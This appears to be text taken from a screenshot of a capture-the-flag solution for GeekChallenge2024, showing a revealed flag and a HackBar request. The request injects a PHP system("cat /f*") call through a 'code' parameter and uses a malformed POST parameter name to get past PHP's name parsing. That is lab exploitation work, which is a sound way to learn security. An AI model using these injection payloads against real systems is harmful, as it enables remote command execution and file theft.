 }
?>
Welcome to GeekChallenge2024!
You took the first step!
Well, I know the year is 2024
Get the flag now!
SYC{b3430d0c-a80d-43a0-ae37-6739fb7d7bcd}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar +
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://80-68d8437b-73b0-48c5-9eaa-4bb715def094.challenge.ctfplus.cn/?year=1e10&purpose=rce&code=system("cat /f*");
Split URL
Execute
Post data Referer User Agent Cookies Clear All
start=start now&_[2024.geekchallenge.ctf=10932435112